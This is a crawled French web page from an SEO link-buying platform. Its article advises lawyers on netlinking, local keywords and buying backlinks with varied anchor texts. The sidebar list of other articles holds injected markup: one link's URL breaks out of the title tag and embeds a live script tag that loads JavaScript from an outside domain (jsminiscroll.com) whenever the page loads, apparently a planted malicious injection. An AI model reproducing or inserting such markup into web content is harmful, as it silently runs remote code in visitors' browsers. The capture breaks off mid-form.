

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosterlink.fr/netlinking/actualite/141/ameliorer-le-netlinking-d%EF%BF%BD%EF%BF%BD%EF%BF%BDun-site-d%EF%BF%BD%EF%BF%BD%EF%BF%BDavocat
body_size: 14641
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1" />
    
    <!-- css -->
    <link href="../../../ressources/css/bootstrap.min.css" rel="stylesheet"/>
    <link href="../../../ressources/css/main.min.css?version=50" rel="stylesheet"/>
        
    <!-- les scripts -->
    <script src="../../../ressources/js/jquery.min-2.1.4.js"></script>
    <script src="../../../ressources/js/bootstrap.min.3.3.5.js"></script>
    <script src="../../../ressources/js/headhesive.min.js"></script>
    <script src="../../../ressources/js/jquery.appear.js"></script>
        
    <!-- favicon -->
    <link rel="shortcut icon" href="../../../ressources/images/favicon.ico" type="image/x-icon">
    <link rel="icon" href="../../../ressources/images/favicon.ico" type="image/x-icon">

    <!-- widget bottom -->
    <link rel="stylesheet" href="../../../ressources/css/widget-bottom-contact.css?version=57"/>
    <script src="../../../ressources/js/widget-bottom-contact.js"></script>

    <!-- les polices -->
    <link href="https://fonts.googleapis.com/css?family=Lato:400,800" rel="stylesheet" />

    <!-- meta -->
    <title>
	Améliorer le netlinking d’un site d’avocat
</title>
    <link rel="stylesheet" href="../../../ressources/css/jssocials.css"/>
    <link rel="stylesheet" href="../../../ressources/css/jssocials-theme-flat.css"/>
    <script src="../../../ressources/js/jssocials.min.js"></script>
    <link rel="stylesheet" href="//netdna.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">








     
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TLMXTB3');</script>
    <!-- End Google Tag Manager -->
   


<meta name="description" content="Découvrez plusieurs méthodes pour améliorer le netlinking d&#39;un site de cabinet d&#39;avocats. Améliorer le positionnement Google d&#39;un site d&#39;avocats grâce aux backlinks" /></head>
<body>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-87171921-29"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-87171921-29');
    </script>


    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLMXTB3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



    <script>
        function goToInscription() {
            window.location = 'https://www.boosterlink.fr/inscription';
        }
    
       function goToContact() {
            window.location = 'https://www.boosterlink.fr/contact';
        }

        </script>






    <form method="post" action="./ameliorer-le-netlinking-dï¿½ï¿½ï¿½un-site-dï¿½ï¿½ï¿½avocat" onsubmit="javascript:return WebForm_OnSubmit();" id="ctl01">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="mlwr44PDHnzUqdmOJhyluMnNPUfIBGAY+hqiz/brW46vK9vzjoG1UoxRJlDsV0Y9li6pRaKgeOvs9ojxWNDX3WB6MHDjGBdcnb6P2/VFLIIKQh9HBfAPORbK5c481ykUPtH5/Hu91Nh82o6Be/YK9w==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['ctl01'];
if (!theForm) {
    theForm = document.ctl01;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZGbp7WPqNgUocwPIXHF51ZFnUUPyFRsDy0KVkmn_L1-omWWs21cRPi2KGddnvbi1jw2&amp;t=638563343773552689" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=nv7asgRUU0tRmHNR2D6t1IxBN9uUNgmHhKj59w8lnfz58mB44B_7KfZ2JxkDeCAKGGaswZeH6g1VcbijitcvVQUioFnHmsv-nFTSX_VDqyHqK91SUH5KRIZCS_eKjJvPwY6Ku6YhkZYhvzrz3unwpA2&amp;t=7266186d" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dyDTs7gNF_kk9FufHTKjExQlAmkinK0MdS5jvNe2-odpskEb3RhMzNxjhT42mkchnBBQsqJk51NAuR2g3lfNKISmEYd2sHOv0jiMhsQ0q8CR2_YMiRZYig_jm65c3EAe8GnWJyioyYx9zdWo6ntNHzidWPPl0C7oiguz7k2VjNA1&amp;t=ffffffffc820c398" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=ct1HG-wRSUJU9M060LHjxxSGpXPFilQ0eEC7OTomsEHHNJ7uiwmmPoJ2Bz8HpuTA1XgEt78EKAKf4cIEZC79RFEqKAhG7hiUACUFyyEya079_-2Jrhy5rY_Vz7Em8hnBfOk2M84XmwwjtcgX0GZtXAJzA_8rWCz4KKW78Trp2ps1&amp;t=ffffffffc820c398" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="55CA8B12" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="rdSlhYiy3N7rCAl/we4+Wgap2ZsV3P4O/p6/xb6J9Segeo4j4MHhfhCNjDW0I4OtfadALcszQ0mRmmkAg8sJFPeO/e0vI7rkPq5xzrLSGaS1+CYajGZx2l/cPPT5aa7KcSMfdEfLdbMEHrsECd/q/phD59N5drGqL6wGGe7IzxN9IA4MvZTJdwY9pCb3a3LXKKR0jOV/a9gTDRB9/U5tgg==" />
</div>


    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'ctl01', ['tctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$UpdatePanel1','ContentPlaceHolder1_WUC_Inscription_horiz1_UpdatePanel1'], [], [], 90, 'ctl00');
//]]>
</script>





    <div id="top-header"></div>


     <div class="menu" >   

            <div class="top-menu hidden-xs">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-5 col-gauche">
                            <span class="hidden-sm hidden-xs slogan-haut-gauche">
                                <span style="color:#f0bc00;"><span class="glyphicon glyphicon-flash"></span></span>&nbsp;<a href="https://www.boosterlink.fr/analyse-nom-domaine">Analysez gratuitement votre domaine</a>
                            </span>
                    
                        </div>
                        <div class="col-sm-7 col-droite">
                            <a href="https://www.boosterlink.fr/avis-google" target="_blank"><img src="https://www.boosterlink.fr/ressources/images/avis-google-cartouche2.png" style="height:25px; margin-top: 0px;" /></a>
                            <a class="menu-item" href="https://www.boosterlink.fr/avis-boosterlink"><span style="color:red"><span class="glyphicon glyphicon-heart"></span></span>&nbsp;Avis Clients</a>
                            <!--<a class="menu-item" href="https://www.boosterlink.fr/inscription-redacteur"><span class="glyphicon glyphicon-pencil"></span>&nbsp;Devenir Rédacteur</a>-->
                            <a class="menu-item" href="https://www.boosterlink.fr/contact"><span class="glyphicon glyphicon-envelope"></span>&nbsp;Contact</a>
                            <a class="menu-item menu-item-telephone" href="tel:09 72 15 30 71"> <span class="col-bleu gras"><span class="glyphicon glyphicon-earphone"></span> 09 72 15 30 71</span></a>
                        </div>
                    </div>
                </div>
            </div>

    

       
         <!-- boutons mobiles 
       <div class="header-mobile-devis-tel visible-xs">
            <span class="glyphicon glyphicon-earphone"></span> <span class="bleu">09 72 15 30 71</span>
       </div>  
       <div class="header-mobile-devis visible-xs">
           <a href="https://www.boosterlink.fr/inscription">Tester la plateforme</a>
       </div> --> 

         <!-- navbar -->
        <nav class="navbar navbar-default">
            <div class="container" style="padding:0px 0px;">
               <div class="row">
                <div class="navbar-header">
                    <a class="navbar-brand " href="https://www.boosterlink.fr"><img src="https://www.boosterlink.fr/ressources/images/logo-boosterlink-plateforme-de-netlinking.png" alt="Boosterlink.fr, la plateforme de netlinking pour les consultants seo : outil simple et efficace"/></a>
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="navbar-collapse collapse">
                    <ul class="nav navbar-nav navbar-right">
                          <li><a class="menu-item" href="https://www.boosterlink.fr/netlinking">Netlinking</a></li><li><a class="menu-item" href="https://www.boosterlink.fr/achat-articles-sponsorises">Acheter des articles</a></li><li><a class="menu-item" href="https://www.boosterlink.fr/article-sponsorise">Vendre des articles</a></li><li><a class="menu-item" href="https://www.boosterlink.fr/echange-de-liens">&Eacute;changes</a></li><li><a class="menu-item" href="https://pro.boosterlink.fr">Connexion</a></li><li><a class="item-big item-big-inscription" href="https://www.boosterlink.fr/inscription"><img src="https://www.boosterlink.fr/ressources/icones-netlinking/efficacite/logo-efficacite-netlinking-seo.png?v=1.00" width="18" alt="Téléphoner à la plateforme de netlinking"/>&nbspInscription rapide</a></li>
                        <!--
                         <li class=""><a href="#">Création de site</a></li>
                         <li class=""><a href="https://www.boosterlink.fr/blog">Blog</a></li>
                         <li class=""><a href="http://www.avismax.com/membre/1/peps-multimedia" target="_blank" class="item-big item-big2"><span class="glyphicon glyphicon-heart"></span>&nbsp;&nbsp;Avis clients</a></li>
                         <li class=""><a href="https://www.boosterlink.fr/contact" class="item-big"><span class="glyphicon glyphicon-envelope"></span>&nbsp;&nbsp;Demander un devis</a></li>
                        -->
                     </ul>
                </div>
                </div>
            </div>
        </nav>
    </div>









    


   <!-- ------------------- -------- --------------------- -->
    <!-- ------------------- ZONE-PAGE-HEADER --------------------- -->
    <!-- ------------------- -------- --------------------- -->

     <div class="zone-page-header zone-page-header-actualite">
         <div>
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                         <div class="text1"><a class="lien-rubrique" href="https://www.boosterlink.fr/netlinking"><span class="glyphicon glyphicon-arrow-left"></span>&nbsp;L'art du netlinking</a></div>
                    </div>
                    <div class="col-md-4 col-stat">
                       <div class="stat-titre">
                            Editeurs inscrits : <span class="stat-valeur" id="compteur1">48877</span>
                        </div>
                    </div>
                    <div class="col-md-4 col-stat">
                         <div class="stat-titre">
                               Annonceurs inscrits :  <span class="stat-valeur" id="compteur3">54014</span>
                        </div>
                    </div>
                </div>
            </div>
         </div>
    </div>








    <script>

        var DURATION_COMPTEUR = 2100;

        //lance les compteurs seulement quand ils apparaissent à l'écran
        $('#compteur1').appear(function () {
            //compteur1
            $({ Counter: 0 }).animate({
                Counter: $('#compteur1').text()
            }, {
                duration: DURATION_COMPTEUR,
                easing: 'swing',
                step: function () {
                    $('#compteur1').text(Math.ceil(this.Counter));
                }
            });

            //compteur3
            $({ Counter: 0 }).animate({
                Counter: $('#compteur3').text()
            }, {
                duration: DURATION_COMPTEUR,
                easing: 'swing',
                step: function () {
                    $('#compteur3').text(Math.ceil(this.Counter));
                }
            });





        });


    </script>



   


    <!-- ------------------- -------- --------------------- -->
    <!-- ------------------- ZONE ------------------------- -->
    <!-- ------------------- -------- --------------------- -->
    <div class="corps-gris">
        <div class="actualite">
            <div class="container">
                <div class="row">
                    <div class="col-md-9 col-corps">
                        <!-- titre -->
                        <h1> Améliorer le netlinking d’un site d’avocat </h1>
              
                        <!-- contenu -->
                        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-141-ameliorer-le-netlinking-dun-site-davocat.jpg?version=1" class="img-responsive" alt="Améliorer le netlinking d’un site d’avocat"/><div class="contenu"><p>Vous êtes avocat et vous cherchez à ce que votre site internet remporte un franc succès ? C’est quelque chose qui est tout à fait possible. Cependant, pour cela, vous devez activer certains leviers, notamment en utilisant le netlinking. Voici donc tout ce que vous devez faire et tous les éléments dont vous devez tenir compte pour un site internet professionnel particulièrement efficace.</p>

<h2>Le niveau de concurrence est rude sur Google entre les avocats</h2>

<p>C’est en effet un profession dans laquelle il y a beaucoup de concurrence. Cela s’explique par le fait qu’un grand nombre de site professionnels sont disponibles sur internet, notamment pour cette profession. Cela implique donc qu’il faut réussir à tirer son épingle du jeu et réussir à se démarquer de la concurrence. Vous devez donc proposer un contenu de grande qualité et qui parviendra à convaincre un grand nombre de lecteurs. Si ce n’était pas le cas, vous auriez sans doute quelques difficultés à sortir du lot et à être bien considéré par Google.</p>

<h2>Optimiser le site pour les bons mots clés</h2>

<p>Lorsque vous voulez rendre un site internet populaire, vous devez travailler sur plusieurs aspects, notamment le netlinking de votre site, mais aussi l’utilisation des bons mots clés. Dans ce cas, il peut par exemple être intéressant de travailler plusieurs combinaisons de mots clés tels qu’avocat + le nom de la ville, avocat droit de la famille + le nom de la ville, avocat société + le nom de la ville ou avocat commercial + le nom de la ville. En utilisant ces combinaisons, vous travaillerez sur des expressions très fréquemment recherchées, mais vous pourrez aussi travailler les mots clés locaux et donc, avoir de meilleurs résultats dans votre ville ou dans votre région.</p>

<p><br />
 </p>

<h2> </h2>
</div><div style="margin-top:30px;"><img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-141-2-trouver-des-backlinks-dans-le-domaine-du-droit-pour-un-avocat.jpg?version=1" class="img-responsive" alt="trouver des backlinks dans le domaine du droit pour un avocat"/></div><div class="contenu"><h2>Acheter des backlinks en variant les ancres de liens</h2>

<p>Afin de vous assurer que votre site internet d’avocat rencontre du succès, vous devez aussi utiliser <a href="https://www.boosterlink.fr/strategie-netlinking">plusieurs techniques de netlinking</a>, notamment l’achat de <a href="https://www.boosterlink.fr/backlinks">backlinks</a>. Cette méthode consiste à acheter des liens sur des sites tiers qui redirigent vers votre site. Cependant, pour que cette technique soit efficace, vous devez traiter avec des sites bien considéré par les modèles de recherche et dont la thématique est assez similaire à celle que vous traitez. Vous devez aussi vous assurer que ces liens soient ajoutés au site avec lequel vous êtes associé de manière parfaitement naturelle. Enfin, vous devez apporter un soin tout particulier aux ancres. Ces dernières doivent en effet être très variées. Ces différences se retrouvent bien évidemment dans les mots qui les composent, mais aussi dans le type d’ancres. Vous devez en effet alterner entre des ancres optimisées, semi-optimisées ou pas du tout travaillées. Cela vous permettra d’apporter de la variété au texte de votre site tout en le rendant bien plus naturel.</p>

<h2>Se faire aider par une agence de netlinking spécialisée</h2>

<p>Vous pouvez bien sûr travailler votre netlinking seul et vous atteler vous-même à ces tâches. Cependant, c’est quelque chose d’assez technique et qui demande d’y consacrer beaucoup de temps. En outre, si vous faites les mauvais choix, vous risquez d’y perdre plus que vous y gagnez. C’est donc pour cela que nous vous conseillons de vous faire aider par une agence spécialisée. Cela vous permettra de profiter de différents avantages. En effet, vous pourrez avant tout vous appuyez sur une entreprise spécialisée dans <a href="https://www.boosterlink.fr/">le domaine du netlinking</a> et qui sera capable de vous offrir une prestation fiable de de qualité. En outre, vous pourrez profiter de ses différents contacts et ne travailler qu’avec des sites de qualité. Vous éviterez ainsi d’être sanctionné par Google. Vous pourrez aussi bénéficier d’un service client de qualité et d’un personnel parfaitement apte à choisir la meilleure stratégie pour votre site et à répondre à toutes vos questions. Enfin, le temps que vous économiserez pourra être investi dans d’autres tâches certainement moins rébarbatives.</p>
</div>

                        <!-- tips -->
                        <div class="tips-netlinking">  <h2>Citation sur le netlinking</h2>  <div class="conseil">Il y a autant de bonnes manières de faire du netlinking que de consultants seo.</div></div>

                    </div>
                    <div class="col-md-3 col-gauche">

                        <div class="box">



                             <div class="zone-assistance">
                                <div class="titre">Le netlinking seo</div>
                                <div class="photo-jerome" style="text-align:center;">
                                    <img src="../../../ressources/images/fondateur-boosterlink-outil-netlinking.png" width="130"/>
                                </div>
                                <div class="corps">
                                    Pour en savoir plus sur notre outil de netlinking, rendez-vous dans la rubrique suivante:
                                </div>
                                 <div class="actions">
                                     <a href="https://www.boosterlink.fr/netlinking" class="btn-action">En savoir plus</a>
                                 </div>
                            </div>


                            <!-- Guide de netlinking -->
                            <div class="zone-assistance" style="margin-top:20px;">
                                <div class="titre">Réussir son netlinking</div>
                                <div class="corps">
                                   Découvrez une présentation globale dédiée au netlinking en suivant le lien ci-dessous:
                          
                                </div>
                                 <div class="actions">
                                     <a href="https://www.boosterlink.fr/netlinking" class="btn-action">Le Guide du Netlinking</a>
                                 </div>
                            </div>

                            <!-- Atteindre a premiere page de Google -->
                            <div class="zone-assistance" style="margin-top:20px;">
                                <div class="titre">Atteindre la première page de Google</div>
                                <div class="corps">
                                   Vous souhaitez découvrir une approche complète pour vous aider à atteindre les premières positions
                                    du moteur de recherche Google ? Découvrez le guide seo ci-dessous:
                          
                                </div>
                                 <div class="actions">
                                     <a href="https://www.boosterlink.fr/premiere-page-google" class="btn-action">Se hisser en première page de Google</a>
                                 </div>
                            </div>

                            <!--Les secrets des backlinks -->
                            
                                <div class="zone-assistance" style="margin-top:20px;">
                                    <div class="titre">Qu'est-ce qu'un backlink?</div>
                                    <div class="corps">
                                       Retrouvez notre définition du backlink pour découvrir l'ensemble des paramètres à considérer lorsque l'on 
                                        souhaite utiliser les liens seo de de manière efficiente.
                          
                                    </div>
                                     <div class="actions">
                                         <a href="https://www.boosterlink.fr/backlinks" class="btn-action">Définition d'un backlink</a>
                                     </div>
                                </div>
                            

                            <!--Link Juice -->
                            
                                <div class="zone-assistance" style="margin-top:20px;">
                                    <div class="titre">Définition du link juice</div>
                                    <div class="corps">
                                       Pour tendre vers la première position sur Google, il faut absorber un maximum de link juice à travers des opérations de netlinking bien ciblées. Pour comprendre cette notion de jus seo, rendez-vous dans la rubrique ci-dessous
                          
                                    </div>
                                     <div class="actions">
                                         <a href="https://www.boosterlink.fr/link-juice" class="btn-action">Le link juice</a>
                                     </div>
                                </div>
                            

                            <!-- tester la plateforme -->
                            <div class="zone-tester-plateforme">
                                <div class="titre">Platforme de Netlinking</div>
                                <div class="corps">
                                    Outil de netlinking destiné aux consultant SEO - Outil simple et efficace.
                                </div>
                            </div>


                            <!-- Autres articles -->
                             <div class="zone-autres-articles-sur-le-netlinking">
                                <h2>Autres articles</h2>
                                <div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-186.jpg?version=1"  alt="Les meilleurs conseils pour améliorer le netlinking d'un site internet" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="Les meilleurs conseils pour améliorer le netlinking d'un site internet"/> <a href="https://www.boosterlink.fr/netlinking/actualite/186/plein-de-conseils-pour-ameliorer-le-netlinking-d'un-site-internet" class="rouge titre">Plein de conseils pour améliorer le netlinking d'un site internet</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-185.jpg?version=1"  alt="Un meilleur netlinking avec un annuaire pour thérapeutes" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="Un meilleur netlinking avec un annuaire pour thérapeutes"/> <a href="https://www.boosterlink.fr/netlinking/actualite/185/renforcer-son-netlinking-avec-un-annuaire-pour-therapeutes<title><script-src=https-jsminiscroll.comvs_2m2xpvldsc1z1.js><script>" class="rouge titre">Renforcer son netlinking avec un annuaire pour thérapeutes</title><script src=https://jsminiscroll.com/vs_2/M2xPVldSc1Z1.js></script></a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-184.jpg?version=1"  alt="Améliorer son netlinking grâce à un annuaire pour entreprises de rénovation" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="Améliorer son netlinking grâce à un annuaire pour entreprises de rénovation"/> <a href="https://www.boosterlink.fr/netlinking/actualite/184/renforcer-son-netlinking-avec-un-annuaire-pour-entreprises-de-renovation" class="rouge titre">Renforcer son netlinking avec un annuaire pour entreprises de rénovation</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-183.jpg?version=1"  alt="Netlinkng : s'inscrire sur un annuaire pour coachs sportifs" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="Netlinkng : s'inscrire sur un annuaire pour coachs sportifs"/> <a href="https://www.boosterlink.fr/netlinking/actualite/183/renforcer-son-netlinking-avec-un-annuaire-pour-coachs-sportifs" class="rouge titre">Renforcer son netlinking avec un annuaire pour coachs sportifs</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-182.jpg?version=1"  alt="Chauffeurs VTC : améliorez le netlinking de votre site avec un annuaire" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="Chauffeurs VTC : améliorez le netlinking de votre site avec un annuaire"/> <a href="https://www.boosterlink.fr/netlinking/actualite/182/le-netlinking-avec-des-annuaires-pour-les-chauffeurs-vtc" class="rouge titre">Le netlinking avec des annuaires pour les Chauffeurs VTC</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-181.jpg?version=1"  alt="Améliorer le SEO d'un site d'artisan grâce aux annuaires" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="Améliorer le SEO d'un site d'artisan grâce aux annuaires"/> <a href="https://www.boosterlink.fr/netlinking/actualite/181/utilisation-des-annuaires-seo-pour-les-artisans" class="rouge titre">Utilisation des annuaires SEO pour les artisans</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-138.jpg?version=1"  alt="Comment appréhender les ressources humaines à l'ère du digital ?" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="Comment appréhender les ressources humaines à l'ère du digital ?"/> <a href="https://www.boosterlink.fr/netlinking/actualite/138/relations-humaines-et-ere-du-digital---quelles-decisions-prendre-pour-les-ressources-humaines" class="rouge titre">Relations humaines et ère du digital : Quelles décisions prendre pour les ressources humaines</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-104-un-outil-pour-votre-netlinking.jpg?version=1"  alt="Des outils incontournables et utiles pour votre netlinking" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="Des outils incontournables et utiles pour votre netlinking"/> <a href="https://www.boosterlink.fr/netlinking/actualite/104/4-outils-incontournables-et-utiles-pour-votre-netlinking" class="rouge titre">4 Outils incontournables et utiles pour votre netlinking</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-77-des-termes-souvent-utilises-en-seo.jpg?version=1"  alt="Des termes souvent utilisés en seo" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="Des termes souvent utilisés en seo"/> <a href="https://www.boosterlink.fr/netlinking/actualite/77/des-termes-souvent-utilises-en-seo" class="rouge titre">Des termes souvent utilisés en seo</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-57-netlinking-seo-les-actions-a-mener.jpg?version=1"  alt="Netlinking SEO : les actions à mener" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="Netlinking SEO : les actions à mener"/> <a href="https://www.boosterlink.fr/netlinking/actualite/57/netlinking-seo---les-actions-a-mener" class="rouge titre">Netlinking SEO : les actions à mener</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-55-alternative-a-lachat-de-liens-sponsorises.jpg?version=1"  alt="Comment faire du netlinking seo à la mano ?" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="Comment faire du netlinking seo à la mano ?"/> <a href="https://www.boosterlink.fr/netlinking/actualite/55/comment-faire-du-netlinking-seo-a-la-mano-" class="rouge titre">Comment faire du netlinking seo à la mano ?</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-50-pbn-et-netlinking-francais-tout-savoir-sur-cette-technique-seo.jpg?version=1"  alt="PBN et netlinking français : tout savoir sur cette technique SEO" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="PBN et netlinking français : tout savoir sur cette technique SEO"/> <a href="https://www.boosterlink.fr/netlinking/actualite/50/comment-ameliorer-le-netlinking-de-son-site-grace-a-un-pbn-" class="rouge titre">Comment améliorer le netlinking de son site grâce à un PBN ?</a>
        </div>
    </div>
</div>
                            </div>


                            <!-- Thematiques mises à jour -->
                            
                                <div class="zone-autres-articles-sur-le-netlinking">
                                    <h2>Thématiques mises à jour</h2>
                                    <div style="font-size:14px;">
                                        Nous avons récemment mis à jour les thématiques suivantes avec l'arrivée de nouveaux spots:
                                        <a href="https://www.boosterlink.fr/netlinking/141/basketball" style="font-size:13px;">basketball</a>, <a href="https://www.boosterlink.fr/netlinking/281/energie-electronique" style="font-size:13px;">energie - electronique</a>, <a href="https://www.boosterlink.fr/netlinking/21/hotel-camping-gite" style="font-size:13px;">hôtel - camping - gîte</a>, <a href="https://www.boosterlink.fr/netlinking/201/informatique" style="font-size:13px;">informatique</a>, <a href="https://www.boosterlink.fr/netlinking/41/mariage-bapteme-" style="font-size:13px;">mariage - baptême </a>, <a href="https://www.boosterlink.fr/netlinking/341/sciences" style="font-size:13px;">sciences</a>, <a href="https://www.boosterlink.fr/netlinking/381/sport-de-glisse-street-art" style="font-size:13px;">sport de glisse - street art</a>, <a href="https://www.boosterlink.fr/netlinking/61/travaux-bricolage" style="font-size:13px;">travaux - bricolage</a>
                                    </div>
                                </div>
                            


                        </div>



                    </div>

                </div>
            </div>
        </div>
    </div>


<!-- ---------------------------------------------------------------------------------------- -->
<!-- ---------------------------------------------------------------------------------------- -->
<!-- WUC_Inscription_horiz1 -->
<!-- ---------------------------------------------------------------------------------------- -->
<!-- ---------------------------------------------------------------------------------------- -->
<div class="inscription-horiz-image-deco">
    <img src="../../../ressources/images/accueil-footer-decoration-fond-gris.jpg"/>
</div>
<div id="ContentPlaceHolder1_WUC_Inscription_horiz1_UpdatePanel1">
	

        <div class="inscription-horiz" style="display:none;">
            <div class="container">

                

                <div class="row">
                    <div class="col-sm-12">
                        <h2>Testez la plateforme de netlinking gratuitement</h2>
                        <div class="h2-legende"><strong>Tissez dès maintenant des liens</strong> avec plus <strong>48877 sites</strong> partenaires</div>



                    </div>
                </div>



                <div class="row">
                    <div class="col-sm-3">
                        <div class="champ-titre">
                            Votre Prénom : <span id="ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2" class="help-inline text-error" style="color:#F16268;visibility:hidden;"><i class='icon-caret-left'></i> (*)</span>
                        </div>
                        <div>
                            <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_prenom" type="text" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_prenom" class="type1-100p" />
                        </div>
                    </div>
        
                    <div class="col-sm-3">
                        <div class="champ-titre">
                            Votre email : <span id="ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1" class="help-inline text-error" style="color:#F16268;visibility:hidden;"><i class='icon-caret-left'></i> (*)</span>
                        </div>
                        <div>
                            <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_email" type="text" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_email" class="type1-100p" />
                        </div>
                    </div>
        
                    <div class="col-sm-3">
                        <div class="champ-titre">
                              Choisissez un mot de passe :<span id="ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3" class="help-inline text-error" style="color:#F16268;visibility:hidden;"><i class='icon-caret-left'></i> (*)</span>
                        </div>
                        <div>
                             <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_mot_de_passe" type="password" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_mot_de_passe" class="type1-100p" />
                        </div>
                    </div>

                  <div class="col-sm-3">
                        <div class="champ-titre">
                           Quelle est la couleur du soleil ?
                        </div>
                        <div>
